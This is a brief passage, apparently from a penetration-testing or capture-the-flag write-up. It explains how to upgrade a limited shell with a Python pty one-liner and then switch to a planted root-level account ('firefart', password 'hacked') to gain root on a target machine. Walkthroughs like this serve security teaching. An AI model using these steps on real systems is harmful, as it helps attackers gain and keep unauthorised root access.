
We can use the su command to switch to this new user. First, however, we must upgrade our shell. This can be done with Python by executing python -c "import pty; pty.spawn('/bin/bash')". Once we have upgraded our shell, we execute su firefart and provide the password “hacked” which we chose earlier. As shown in the picture above, this provides us with root privileges on the target!